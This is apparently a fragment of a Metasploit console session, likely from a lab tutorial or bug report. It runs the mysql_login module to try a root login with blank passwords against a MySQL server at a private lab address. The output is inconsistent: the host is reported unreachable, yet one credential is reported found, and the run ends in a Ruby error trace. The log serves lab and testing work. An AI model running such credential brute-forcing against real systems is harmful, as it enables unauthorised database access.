 one per line
VERBOSE true yes Whether to print output for
all attempts
View the full module info with the info, or info -d command.
msf auxiliary(scanner/mysql/mysql_login) > setg rhosts 192.168.56.102
rhosts => 192.168.56.102
msf auxiliary(scanner/mysql/mysql_login) > setg username root
username => root
msf auxiliary(scanner/mysql/mysql_login) > setg blank_passwords true
blank_passwords => true
msf auxiliary(scanner/mysql/mysql_login) > exploit
[-] 192.168.56.102:3306 - 192.168.56.102:3306 - Unable to connect: The host
(192.168.56.102:3306) was unreachable.
[*] 192.168.56.102:3306 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.56.102:3306 - Bruteforce completed, 1 credential was successful
.
[*] 192.168.56.102:3306 - You can open an MySQL session with these credenti
als and CreateSession set to true
[-] Auxiliary failed: NoMethodError undefined method 'name' for an instance o
f String
[-] Call stack:
[-] /opt/metasploit-framework/embedded/framework/lib/msf/core/module/failur
e.rb:56:in 'Msf::Module::Failure#report_failure'
msf auxiliary(scanner/mysql/mysql_login) >